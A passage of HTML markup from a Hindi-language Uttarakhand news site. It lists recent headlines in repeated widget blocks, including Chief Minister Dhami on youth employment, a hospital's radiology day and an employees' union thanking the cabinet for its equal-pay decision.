                                        <div class="vl-alt-post-item vl-post-item vl-clearfix">
                        <div class="vl-post-thumb">
                            <a href="https://pahadirajya.com/chief-minister-dhami-said-connecting-the-youth-with-self-employment-is-the-priority-of-the-government-the-national-honor-is-the-result-of-this/">
                                <div class="vl-thumb-container">
                                                                            <img alt="मुख्यमंत्री धामी ने कहा, युवाओं को स्वरोजगार से जोड़ना सरकार की प्राथमिकता, इसी का परिणाम है राष्ट्रीय सम्मान" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG_20260117_150146-400x400.jpg">
                                                                    </div>
                            </a>
                        </div>

                        <div class="vl-post-content">
                            <div class="vl-post-content-inner">
                                <div class="vl-post-content-wrap">
                                    <h3><a href="https://pahadirajya.com/chief-minister-dhami-said-connecting-the-youth-with-self-employment-is-the-priority-of-the-government-the-national-honor-is-the-result-of-this/">मुख्यमंत्री धामी ने कहा, युवाओं को स्वरोजगार से जोड़ना सरकार की प्राथमिकता, इसी का परिणाम है राष्ट्रीय सम्मान</a></h3>
                                    <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-17T09:36:06+00:00" >January 17, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                                    <div class="vl-excerpt">
                                        मुख्यमंत्री धामी ने कहा, युवाओं को स्वरोजगार से जोड़ना सरकार की प्राथमिकता, इसी का परिणाम है राष्ट्रीय सम्मान










...                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                </div>
        </div>
                </div>

        <div id="secondary" class="widget-area">
            <aside id="viral_category_block-1" class="widget widget_viral_category_block">        <div class="vl-category_block">
            <h3 class="widget-title">Whats New</h3>                    <div class="vl-post-item vl-clearfix">
                        <div class="vl-post-thumb">
                            <a href="https://pahadirajya.com/chief-minister-dhami-said-that-in-the-last-four-and-a-half-years-the-state-government-has-provided-government-jobs-to-more-than-27000-youth/">
                                <div class="vl-thumb-container">
                                                                            <img alt="मुख्यमंत्री धामी ने कहा कि बीते साढ़े चार वर्षों से अधिक के कार्यकाल में राज्य सरकार ने 27,000 से अधिक युवाओं को सरकारी नौकरी प्रदान की है" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG-20260117-WA0048-150x150.jpg">
                                                                    </div>
                            </a>
                        </div>

                        <div class="vl-post-content">
                            <h3><a href="https://pahadirajya.com/chief-minister-dhami-said-that-in-the-last-four-and-a-half-years-the-state-government-has-provided-government-jobs-to-more-than-27000-youth/">मुख्यमंत्री धामी ने कहा कि बीते साढ़े चार वर्षों से अधिक के कार्यकाल में राज्य सरकार ने 27,000 से अधिक युवाओं को सरकारी नौकरी प्रदान की है</a></h3>
                            <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-17T13:28:20+00:00" >January 17, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                        </div>
                    </div>
                                        <div class="vl-post-item vl-clearfix">
                        <div class="vl-post-thumb">
                            <a href="https://pahadirajya.com/shri-mahant-indiresh-hospital-celebrated-world-interventional-radiology-ir-day-with-great-enthusiasm/">
                                <div class="vl-thumb-container">
                                                                            <img alt="श्री महंत इन्दिरेश अस्पताल में रही वैश्विकइंटरवेंशनल रेडियोलॉजी (आईआर) दिवस की धूम" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG_20260117_182016-150x150.jpg">
                                                                    </div>
                            </a>
                        </div>

                        <div class="vl-post-content">
                            <h3><a href="https://pahadirajya.com/shri-mahant-indiresh-hospital-celebrated-world-interventional-radiology-ir-day-with-great-enthusiasm/">श्री महंत इन्दिरेश अस्पताल में रही वैश्विकइंटरवेंशनल रेडियोलॉजी (आईआर) दिवस की धूम</a></h3>
                            <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-17T12:51:14+00:00" >January 17, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                        </div>
                    </div>
                                        <div class="vl-post-item vl-clearfix">
                        <div class="vl-post-thumb">
                            <a href="https://pahadirajya.com/chief-minister-dhami-said-connecting-the-youth-with-self-employment-is-the-priority-of-the-government-the-national-honor-is-the-result-of-this/">
                                <div class="vl-thumb-container">
                                                                            <img alt="मुख्यमंत्री धामी ने कहा, युवाओं को स्वरोजगार से जोड़ना सरकार की प्राथमिकता, इसी का परिणाम है राष्ट्रीय सम्मान" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG_20260117_150146-150x150.jpg">
                                                                    </div>
                            </a>
                        </div>

                        <div class="vl-post-content">
                            <h3><a href="https://pahadirajya.com/chief-minister-dhami-said-connecting-the-youth-with-self-employment-is-the-priority-of-the-government-the-national-honor-is-the-result-of-this/">मुख्यमंत्री धामी ने कहा, युवाओं को स्वरोजगार से जोड़ना सरकार की प्राथमिकता, इसी का परिणाम है राष्ट्रीय सम्मान</a></h3>
                            <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-17T09:36:06+00:00" >January 17, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                        </div>
                    </div>
                                        <div class="vl-post-item vl-clearfix">
                        <div class="vl-post-thumb">
                            <a href="https://pahadirajya.com/the-office-bearers-of-the-upnl-employees-union-met-chief-minister-dhami-and-expressed-gratitude-for-the-cabinets-historic-decision-regarding-equal-work-equal-pay/">
                                <div class="vl-thumb-container">
                                                                            <img alt="उपनल कर्मचारी संघ के पदाधिकारियों ने मुख्यमंत्री धामी से भेंट कर ‘समान कार्य–समान वेतन’ संबंधी कैबिनेट के ऐतिहासिक निर्णय के लिए आभार व्यक्त किया" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG-20260116-WA0057-150x150.jpg">
                                                                    </div>
                            </a>
                        </div>

                        <div class="vl-post-content">
                            <h3><a href="https://pahadirajya.com/the-office-bearers-of-the-upnl-employees-union-met-chief-minister-dhami-and-expressed-gratitude-for-the-cabinets-historic-decision-regarding-equal-work-equal-pay/">उपनल कर्मचारी संघ के पदाधिकारियों ने मुख्यमंत्री धामी से भेंट कर ‘समान कार्य–समान वेतन’ संबंधी कैबिनेट के ऐतिहासिक निर्णय के लिए आभार व्यक्त किया</a></h3>
                            <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-16T09:34:44+00:00" >January 16, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                        </div>
                    </div>
                                        <div class="vl-post-item vl-clearfix">
                        <div class="vl-post-thumb">
                            <a href="https://pahadirajya.com/under-the-able-leadership-of-chief-minister-dhami-uttarakhand-became-number-1-in-exports-among-small-states/">
                                <div class="vl-thumb-container">
                                                                            <img alt="मुख्यमंत्री धामी के कुशल नेतृत्व में उत्तराखंड बना छोटे राज्यों में निर्यात में नंबर 1" src="https://pahadirajya.com/wp-content/uploads/2026/01/FB_IMG_1762598360967-150x150.jpg">
                                                                    </div>
                            </a>
                        </div>

                        <div class="vl-post-content">
                            <h3><a href="https://pahadirajya.com/under-the-able-leadership-of-chief-minister-dhami-uttarakhand-became-number-1-in-exports-among-small-states/">मुख्यमंत्री धामी के कुशल नेतृत्व में उत्तराखंड बना छोटे राज्यों में निर्यात में नंबर 1</a></h3>
                            <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-15T15:35:30+00:00" >January 15, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                        </div>
                    </div>
                            </div>
        </aside><aside id="viral_timeline-2" class="widget widget_viral_timeline"><h3 class="widget-title">Trending</h3>            <div class="vl-timeline">
                                    <div class="vl-post-item">
                        <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-17T13:28:20+00:00" >January 17, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                        <h3><a href="https://pahadirajya.com/chief-minister-dhami-said-that-in-the-last-four-and-a-half-years-the-state-government-has-provided-government-jobs-to-more-than-27000-youth/">मुख्यमंत्री धामी ने कहा कि बीते साढ़े चार वर्षों से अधिक के कार्यकाल में राज्य सरकार ने 27,000 से अधिक युवाओं को सरकारी नौकरी प्रदान की है</a></h3>
                    </div>
                                        <div class="vl-post-item">
                        <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-17T12:51:14+00:00" >January 17, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                        <h3><a href="https://pahadirajya.com/shri-mahant-indiresh-hospital-celebrated-world-interventional-radiology-ir-day-with-great-enthusiasm/">श्री महंत इन्दिरेश अस्पताल में रही वैश्विकइंटरवेंशनल रेडियोलॉजी (आईआर) दिवस की धूम</a></h3>
                    </div>
                                        <div class="vl-post-item">
                        <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-17T09:36:06+00:00" >January 17, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                        <h3><a href="https://pahadirajya.com/chief-minister-dhami-said-connecting-the-youth-with-self-employment-is-the-priority-of-the-government-the-national-honor-is-the-result-of-this/">मुख्यमंत्री धामी ने कहा, युवाओं को स्वरोजगार से जोड़ना सरकार की प्राथमिकता, इसी का परिणाम है राष्ट्रीय सम्मान</a></h3>
                    </div>
                                        <div class="vl-post-item">
                        <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-16T09:34:44+00:00" >January 16, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                        <h3><a href="https://pahadirajya.com/the-office-bearers-of-the-upnl-employees-union-met-chief-minister-dhami-and-expressed-gratitude-for-the-cabinets-historic-decision-regarding-equal-work-equal-pay/">उपनल कर्मचारी संघ के पदाधिकारियों ने मुख्यमंत्री धामी से भेंट कर ‘समान कार्य–समान वेतन’ संबंधी कैबिनेट के ऐतिहासिक निर्णय के लिए आभार व्यक्त किया</a></h3>
                    </div>
                                        <div class="vl-post-item">
                        <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-15T15:35:30+00:00" >January 15, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                        <h3><a href="https://pahadirajya.com/under-the-able-leadership-of-chief-minister-dhami-uttarakhand-became-number-1-in-exports-among-small-states/">मुख्यमंत्री धामी के कुशल नेतृत्व में उत्तराखंड बना छोटे राज्यों में निर्यात में नंबर 1</a></h3>
                    </div>
                                </div>
            </aside>        </div>
    </div>

    <div id="vl-bottom-section">
                <div class="vl-bottom-block vl-clearfix style1">
                            <div class="vl-clearfix vl-three-column-block">
                                            <h2 class="vl-block-title"><span>Latest</span></h2>

                                                    <div class="vl-big-post-item vl-clearfix">
                                <div class="vl-post-thumb">
                                    <a href="https://pahadirajya.com/chief-minister-dhami-said-that-in-the-last-four-and-a-half-years-the-state-government-has-provided-government-jobs-to-more-than-27000-youth/">
                                        <div class="vl-thumb-container">
                                                                                            <img alt="मुख्यमंत्री धामी ने कहा कि बीते साढ़े चार वर्षों से अधिक के कार्यकाल में राज्य सरकार ने 27,000 से अधिक युवाओं को सरकारी नौकरी प्रदान की है" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG-20260117-WA0048-400x400.jpg">
                                                                                    </div>

                                        <div class="vl-post-content">
                                            <h3>मुख्यमंत्री धामी ने कहा कि बीते साढ़े चार वर्षों से अधिक के कार्यकाल में राज्य सरकार ने 27,000 से अधिक युवाओं को सरकारी नौकरी प्रदान की है</h3>
                                            <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-17T13:28:20+00:00" >January 17, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                                            <div class="vl-post-excerpt">
                                                मुख्यमंत्री धामी ने कहा कि बीते साढ़े चार वर्षों से अधिक के ...                                            </div>
                                        </div>
                                    </a>

                                </div>


                            </div>
                                                        <div class="vl-post-item vl-clearfix">
                                <div class="vl-post-thumb">
                                    <a href="https://pahadirajya.com/shri-mahant-indiresh-hospital-celebrated-world-interventional-radiology-ir-day-with-great-enthusiasm/">
                                        <div class="vl-thumb-container">
                                                                                            <img alt="श्री महंत इन्दिरेश अस्पताल में रही वैश्विकइंटरवेंशनल रेडियोलॉजी (आईआर) दिवस की धूम" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG_20260117_182016-150x150.jpg">
                                                                                    </div>
                                    </a>
                                </div>

                                <div class="vl-post-content">
                                    <h3><a href="https://pahadirajya.com/shri-mahant-indiresh-hospital-celebrated-world-interventional-radiology-ir-day-with-great-enthusiasm/">श्री महंत इन्दिरेश अस्पताल में रही वैश्विकइंटरवेंशनल रेडियोलॉजी (आईआर) दिवस की धूम</a></h3>
                                    <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-17T12:51:14+00:00" >January 17, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                                </div>
                            </div>
                                                        <div class="vl-post-item vl-clearfix">
                                <div class="vl-post-thumb">
                                    <a href="https://pahadirajya.com/chief-minister-dhami-said-connecting-the-youth-with-self-employment-is-the-priority-of-the-government-the-national-honor-is-the-result-of-this/">
                                        <div class="vl-thumb-container">
                                                                                            <img alt="मुख्यमंत्री धामी ने कहा, युवाओं को स्वरोजगार से जोड़ना सरकार की प्राथमिकता, इसी का परिणाम है राष्ट्रीय सम्मान" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG_20260117_150146-150x150.jpg">
                                                                                    </div>
                                    </a>
                                </div>

                                <div class="vl-post-content">
                                    <h3><a href="https://pahadirajya.com/chief-minister-dhami-said-connecting-the-youth-with-self-employment-is-the-priority-of-the-government-the-national-honor-is-the-result-of-this/">मुख्यमंत्री धामी ने कहा, युवाओं को स्वरोजगार से जोड़ना सरकार की प्राथमिकता, इसी का परिणाम है राष्ट्रीय सम्मान</a></h3>
                                    <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-17T09:36:06+00:00" >January 17, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                                </div>
                            </div>
                                                        <div class="vl-post-item vl-clearfix">
                                <div class="vl-post-thumb">
                                    <a href="https://pahadirajya.com/the-office-bearers-of-the-upnl-employees-union-met-chief-minister-dhami-and-expressed-gratitude-for-the-cabinets-historic-decision-regarding-equal-work-equal-pay/">
                                        <div class="vl-thumb-container">
                                                                                            <img alt="उपनल कर्मचारी संघ के पदाधिकारियों ने मुख्यमंत्री धामी से भेंट कर ‘समान कार्य–समान वेतन’ संबंधी कैबिनेट के ऐतिहासिक निर्णय के लिए आभार व्यक्त किया" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG-20260116-WA0057-150x150.jpg">
                                                                                    </div>
                                    </a>
                                </div>

                                <div class="vl-post-content">
                                    <h3><a href="https://pahadirajya.com/the-office-bearers-of-the-upnl-employees-union-met-chief-minister-dhami-and-expressed-gratitude-for-the-cabinets-historic-decision-regarding-equal-work-equal-pay/">उपनल कर्मचारी संघ के पदाधिकारियों ने मुख्यमंत्री धामी से भेंट कर ‘समान कार्य–समान वेतन’ संबंधी कैबिनेट के ऐतिहासिक निर्णय के लिए आभार व्यक्त किया</a></h3>
                                    <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-16T09:34:44+00:00" >January 16, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                                </div>
                            </div>
                                                        <div class="vl-post-item vl-clearfix">
                                <div class="vl-post-thumb">
                                    <a href="https://pahadirajya.com/under-the-able-leadership-of-chief-minister-dhami-uttarakhand-became-number-1-in-exports-among-small-states/">
                                        <div class="vl-thumb-container">
                                                                                            <img alt="मुख्यमंत्री धामी के कुशल नेतृत्व में उत्तराखंड बना छोटे राज्यों में निर्यात में नंबर 1" src="https://pahadirajya.com/wp-content/uploads/2026/01/FB_IMG_1762598360967-150x150.jpg">
                                                                                    </div>
                                    </a>
                                </div>

                                <div class="vl-post-content">
                                    <h3><a href="https://pahadirajya.com/under-the-able-leadership-of-chief-minister-dhami-uttarakhand-became-number-1-in-exports-among-small-states/">मुख्यमंत्री धामी के कुशल नेतृत्व में उत्तराखंड बना छोटे राज्यों में निर्यात में नंबर 1</a></h3>
                                    <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-15T15:35:30+00:00" >January 15, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                                </div>
                            </div>
                                            </div>
                                <div class="vl-clearfix vl-three-column-block">
                                            <h2 class="vl-block-title"><span>Latest</span></h2>

                                                    <div class="vl-big-post-item vl-clearfix">
                                <div class="vl-post-thumb">
                                    <a href="https://pahadirajya.com/chief-minister-dhami-said-that-in-the-last-four-and-a-half-years-the-state-government-has-provided-government-jobs-to-more-than-27000-youth/">
                                        <div class="vl-thumb-container">
                                                                                            <img alt="मुख्यमंत्री धामी ने कहा कि बीते साढ़े चार वर्षों से अधिक के कार्यकाल में राज्य सरकार ने 27,000 से अधिक युवाओं को सरकारी नौकरी प्रदान की है" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG-20260117-WA0048-400x400.jpg">
                                                                                    </div>

                                        <div class="vl-post-content">
                                            <h3>मुख्यमंत्री धामी ने कहा कि बीते साढ़े चार वर्षों से अधिक के कार्यकाल में राज्य सरकार ने 27,000 से अधिक युवाओं को सरकारी नौकरी प्रदान की है</h3>
                                            <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-17T13:28:20+00:00" >January 17, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                                            <div class="vl-post-excerpt">
                                                मुख्यमंत्री धामी ने कहा कि बीते साढ़े चार वर्षों से अधिक के ...                                            </div>
                                        </div>
                                    </a>

                                </div>


                            </div>
                                                        <div class="vl-post-item vl-clearfix">
                                <div class="vl-post-thumb">
                                    <a href="https://pahadirajya.com/shri-mahant-indiresh-hospital-celebrated-world-interventional-radiology-ir-day-with-great-enthusiasm/">
                                        <div class="vl-thumb-container">
                                                                                            <img alt="श्री महंत इन्दिरेश अस्पताल में रही वैश्विकइंटरवेंशनल रेडियोलॉजी (आईआर) दिवस की धूम" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG_20260117_182016-150x150.jpg">
                                                                                    </div>
                                    </a>
                                </div>

                                <div class="vl-post-content">
                                    <h3><a href="https://pahadirajya.com/shri-mahant-indiresh-hospital-celebrated-world-interventional-radiology-ir-day-with-great-enthusiasm/">श्री महंत इन्दिरेश अस्पताल में रही वैश्विकइंटरवेंशनल रेडियोलॉजी (आईआर) दिवस की धूम</a></h3>
                                    <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-17T12:51:14+00:00" >January 17, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                                </div>
                            </div>
                                                        <div class="vl-post-item vl-clearfix">
                                <div class="vl-post-thumb">
                                    <a href="https://pahadirajya.com/chief-minister-dhami-said-connecting-the-youth-with-self-employment-is-the-priority-of-the-government-the-national-honor-is-the-result-of-this/">
                                        <div class="vl-thumb-container">
                                                                                            <img alt="मुख्यमंत्री धामी ने कहा, युवाओं को स्वरोजगार से जोड़ना सरकार की प्राथमिकता, इसी का परिणाम है राष्ट्रीय सम्मान" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG_20260117_150146-150x150.jpg">
                                                                                    </div>
                                    </a>
                                </div>

                                <div class="vl-post-content">
                                    <h3><a href="https://pahadirajya.com/chief-minister-dhami-said-connecting-the-youth-with-self-employment-is-the-priority-of-the-government-the-national-honor-is-the-result-of-this/">मुख्यमंत्री धामी ने कहा, युवाओं को स्वरोजगार से जोड़ना सरकार की प्राथमिकता, इसी का परिणाम है राष्ट्रीय सम्मान</a></h3>
                                    <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-17T09:36:06+00:00" >January 17, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                                </div>
                            </div>
                                                        <div class="vl-post-item vl-clearfix">
                                <div class="vl-post-thumb">
                                    <a href="https://pahadirajya.com/the-office-bearers-of-the-upnl-employees-union-met-chief-minister-dhami-and-expressed-gratitude-for-the-cabinets-historic-decision-regarding-equal-work-equal-pay/">
                                        <div class="vl-thumb-container">
                                                                                            <img alt="उपनल कर्मचारी संघ के पदाधिकारियों ने मुख्यमंत्री धामी से भेंट कर ‘समान कार्य–समान वेतन’ संबंधी कैबिनेट के ऐतिहासिक निर्णय के लिए आभार व्यक्त किया" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG-20260116-WA0057-150x150.jpg">
                                                                                    </div>
                                    </a>
                                </div>

                                <div class="vl-post-content">
                                    <h3><a href="https://pahadirajya.com/the-office-bearers-of-the-upnl-employees-union-met-chief-minister-dhami-and-expressed-gratitude-for-the-cabinets-historic-decision-regarding-equal-work-equal-pay/">उपनल कर्मचारी संघ के पदाधिकारियों ने मुख्यमंत्री धामी से भेंट कर ‘समान कार्य–समान वेतन’ संबंधी कैबिनेट के ऐतिहासिक निर्णय के लिए आभार व्यक्त किया</a></h3>
                                    <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-16T09:34:44+00:00" >January 16, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                                </div>
                            </div>
                                                        <div class="vl-post-item vl-clearfix">
                                <div class="vl-post-thumb">
                                    <a href="https://pahadirajya.com/under-the-able-leadership-of-chief-minister-dhami-uttarakhand-became-number-1-in-exports-among-small-states/">
                                        <div class="vl-thumb-container">
                                                                                            <img alt="मुख्यमंत्री धामी के कुशल नेतृत्व में उत्तराखंड बना छोटे राज्यों में निर्यात में नंबर 1" src="https://pahadirajya.com/wp-content/uploads/2026/01/FB_IMG_1762598360967-150x150.jpg">
                                                                                    </div>
                                    </a>
                                </div>

                                <div class="vl-post-content">
                                    <h3><a href="https://pahadirajya.com/under-the-able-leadership-of-chief-minister-dhami-uttarakhand-became-number-1-in-exports-among-small-states/">मुख्यमंत्री धामी के कुशल नेतृत्व में उत्तराखंड बना छोटे राज्यों में निर्यात में नंबर 1</a></h3>
                                    <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-15T15:35:30+00:00" >January 15, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                                </div>
                            </div>
                                            </div>
                                <div class="vl-clearfix vl-three-column-block">
                                            <h2 class="vl-block-title"><span>Latest</span></h2>

                                                    <div class="vl-big-post-item vl-clearfix">
                                <div class="vl-post-thumb">
                                    <a href="https://pahadirajya.com/chief-minister-dhami-said-that-in-the-last-four-and-a-half-years-the-state-government-has-provided-government-jobs-to-more-than-27000-youth/">
                                        <div class="vl-thumb-container">
                                                                                            <img alt="मुख्यमंत्री धामी ने कहा कि बीते साढ़े चार वर्षों से अधिक के कार्यकाल में राज्य सरकार ने 27,000 से अधिक युवाओं को सरकारी नौकरी प्रदान की है" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG-20260117-WA0048-400x400.jpg">
                                                                                    </div>

                                        <div class="vl-post-content">
                                            <h3>मुख्यमंत्री धामी ने कहा कि बीते साढ़े चार वर्षों से अधिक के कार्यकाल में राज्य सरकार ने 27,000 से अधिक युवाओं को सरकारी नौकरी प्रदान की है</h3>
                                            <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-17T13:28:20+00:00" >January 17, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                                            <div class="vl-post-excerpt">
                                                मुख्यमंत्री धामी ने कहा कि बीते साढ़े चार वर्षों से अधिक के ...                                            </div>
                                        </div>
                                    </a>

                                </div>


                            </div>
                                                        <div class="vl-post-item vl-clearfix">
                                <div class="vl-post-thumb">
                                    <a href="https://pahadirajya.com/shri-mahant-indiresh-hospital-celebrated-world-interventional-radiology-ir-day-with-great-enthusiasm/">
                                        <div class="vl-thumb-container">
                                                                                            <img alt="श्री महंत इन्दिरेश अस्पताल में रही वैश्विकइंटरवेंशनल रेडियोलॉजी (आईआर) दिवस की धूम" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG_20260117_182016-150x150.jpg">
                                                                                    </div>
                                    </a>
                                </div>

                                <div class="vl-post-content">
                                    <h3><a href="https://pahadirajya.com/shri-mahant-indiresh-hospital-celebrated-world-interventional-radiology-ir-day-with-great-enthusiasm/">श्री महंत इन्दिरेश अस्पताल में रही वैश्विकइंटरवेंशनल रेडियोलॉजी (आईआर) दिवस की धूम</a></h3>
                                    <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-17T12:51:14+00:00" >January 17, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                                </div>
                            </div>
                                                        <div class="vl-post-item vl-clearfix">
                                <div class="vl-post-thumb">
                                    <a href="https://pahadirajya.com/chief-minister-dhami-said-connecting-the-youth-with-self-employment-is-the-priority-of-the-government-the-national-honor-is-the-result-of-this/">
                                        <div class="vl-thumb-container">
                                                                                            <img alt="मुख्यमंत्री धामी ने कहा, युवाओं को स्वरोजगार से जोड़ना सरकार की प्राथमिकता, इसी का परिणाम है राष्ट्रीय सम्मान" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG_20260117_150146-150x150.jpg">
                                                                                    </div>
                                    </a>
                                </div>

                                <div class="vl-post-content">
                                    <h3><a href="https://pahadirajya.com/chief-minister-dhami-said-connecting-the-youth-with-self-employment-is-the-priority-of-the-government-the-national-honor-is-the-result-of-this/">मुख्यमंत्री धामी ने कहा, युवाओं को स्वरोजगार से जोड़ना सरकार की प्राथमिकता, इसी का परिणाम है राष्ट्रीय सम्मान</a></h3>
                                    <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-17T09:36:06+00:00" >January 17, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                                </div>
                            </div>
                                                        <div class="vl-post-item vl-clearfix">
                                <div class="vl-post-thumb">
                                    <a href="https://pahadirajya.com/the-office-bearers-of-the-upnl-employees-union-met-chief-minister-dhami-and-expressed-gratitude-for-the-cabinets-historic-decision-regarding-equal-work-equal-pay/">
                                        <div class="vl-thumb-container">
                                                                                            <img alt="उपनल कर्मचारी संघ के पदाधिकारियों ने मुख्यमंत्री धामी से भेंट कर ‘समान कार्य–समान वेतन’ संबंधी कैबिनेट के ऐतिहासिक निर्णय के लिए आभार व्यक्त किया" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG-20260116-WA0057-150x150.jpg">
                                                                                    </div>
                                    </a>
                                </div>

                                <div class="vl-post-content">
                                    <h3><a href="https://pahadirajya.com/the-office-bearers-of-the-upnl-employees-union-met-chief-minister-dhami-and-expressed-gratitude-for-the-cabinets-historic-decision-regarding-equal-work-equal-pay/">उपनल कर्मचारी संघ के पदाधिकारियों ने मुख्यमंत्री धामी से भेंट कर ‘समान कार्य–समान वेतन’ संबंधी कैबिनेट के ऐतिहासिक निर्णय के लिए आभार व्यक्त किया</a></h3>
                                    <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-16T09:34:44+00:00" >January 16, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                                </div>
                            </div>
                                                        <div class="vl-post-item vl-clearfix">
                                <div class="vl-post-thumb">
                                    <a href="https://pahadirajya.com/under-the-able-leadership-of-chief-minister-dhami-uttarakhand-became-number-1-in-exports-among-small-states/">
                                        <div class="vl-thumb-container">
                                                                                            <img alt="मुख्यमंत्री धामी के कुशल नेतृत्व में उत्तराखंड बना छोटे राज्यों में निर्यात में नंबर 1" src="https://pahadirajya.com/wp-content/uploads/2026/01/FB_IMG_1762598360967-150x150.jpg">
                                                                                    </div>
                                    </a>
                                </div>

                                <div class="vl-post-content">
                                    <h3><a href="https://pahadirajya.com/under-the-able-leadership-of-chief-minister-dhami-uttarakhand-became-number-1-in-exports-among-small-states/">मुख्यमंत्री धामी के कुशल नेतृत्व में उत्तराखंड बना छोटे राज्यों में निर्यात में नंबर 1</a></h3>
                                    <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-15T15:35:30+00:00" >January 15, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                                </div>
                            </div>
                                            </div>
                        </div>
                    <div class="vl-bottom-block vl-clearfix style2">
                <h2 class="vl-block-title"><span>Latest</span></h2>
                <div class="vl-four-column-block">
                                            <div class="vl-post-item vl-clearfix">
                            <div class="vl-post-thumb">
                                <a href="https://pahadirajya.com/chief-minister-dhami-said-that-in-the-last-four-and-a-half-years-the-state-government-has-provided-government-jobs-to-more-than-27000-youth/">
                                    <div class="vl-thumb-container">
                                                                                    <img alt="मुख्यमंत्री धामी ने कहा कि बीते साढ़े चार वर्षों से अधिक के कार्यकाल में राज्य सरकार ने 27,000 से अधिक युवाओं को सरकारी नौकरी प्रदान की है" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG-20260117-WA0048-400x400.jpg">
                                                                            </div>
                                </a>
                            </div>

                            <div class="vl-post-content">
                                <h3><a href="https://pahadirajya.com/chief-minister-dhami-said-that-in-the-last-four-and-a-half-years-the-state-government-has-provided-government-jobs-to-more-than-27000-youth/">मुख्यमंत्री धामी ने कहा कि बीते साढ़े चार वर्षों से अधिक के कार्यकाल में राज्य सरकार ने 27,000 से अधिक युवाओं को सरकारी नौकरी प्रदान की है</a></h3>
                                <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-17T13:28:20+00:00" >January 17, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                                <div class="vl-post-excerpt">
